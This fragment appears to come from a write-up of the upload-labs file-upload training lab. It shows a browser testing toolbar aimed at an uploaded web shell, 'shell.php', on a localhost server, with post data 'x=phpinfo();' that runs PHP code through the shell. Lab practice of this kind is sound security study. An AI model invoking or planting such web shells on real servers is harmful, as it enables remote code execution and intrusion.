 Load URL
http://localhost:81/upload-labs-0.1/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=phpinfo();